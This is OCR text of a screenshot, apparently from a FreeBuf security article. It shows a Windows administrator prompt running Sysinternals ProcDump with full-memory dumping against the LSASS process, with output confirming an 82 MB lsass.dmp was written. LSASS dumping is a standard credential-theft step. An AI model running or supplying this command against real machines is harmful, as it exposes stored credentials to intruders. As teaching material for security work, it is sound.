 Procdump
文件 主页 共享 查看
转存储资料 > Procdump 在 Procdump 中...
名称 修改日期 类型 大小
Eula.txt 2021/8/18 17:29 文本文档 8 KB
OneDrive lsass.dmp 2022/9/30 11:43 VCExpress.dmp.... 81,302 KB
procdump.exe 2021/8/18 17:29 应用程序 736 KB
此电脑 procdump64a.exe 2021/8/18 17:29 应用程序 380 KB
管理员: 命令提示符
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>procdump.exe -accepteula -ma lsass.exe lsass.dmp
'procdump.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>cd C:\Users\ \Desktop\转存储资料\Procdump
C:\Users\ \Desktop\转存储资料\Procdump>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[11:43:32] Dump 1 initiated: C:\Users\ \Desktop\[11:43:33] Dump 1 writing: Estimated dump file size is 82 MB.
[11:43:33] Dump 1 complete: 82 MB written in 0.5 seconds
[11:43:33] Dump count reached.
C:\Users\ \转存储资料\Procdump>
FREEBUF